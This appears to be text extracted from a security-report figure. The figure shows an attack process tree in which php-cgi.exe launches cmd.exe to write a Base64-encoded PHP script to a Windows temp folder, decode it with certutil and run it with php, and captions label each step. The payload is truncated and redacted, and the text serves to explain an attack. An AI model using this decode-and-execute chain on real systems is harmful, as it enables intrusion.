 4
10
2
1
php-cgi.exe CGO
cmd.exe
certutil.exe
php.exe
cmd.exe /s /c "echo
PD9waHAKJG0gP………XI6ICIuJHJvd1swXS4i
XG4iOwo=> C:\Windows\Temp\[redacted].b64
&& certutil -decode
C:\Windows\Temp\[redacted].b64
C:\Windows\Temp\[redacted].php >nul 2>&1 &&
php C:\Windows\Temp\[redacted].php 2>&1"
certutil  -decode
C:\Windows\Temp[redacted].b64
C:\Windows\Temp\[redacted].php
php   C:\Windows\Temp\[redacted].php
Writing Base64 encoded
script to disk
Decoding Base64 file
using certutil
Executing malicious
script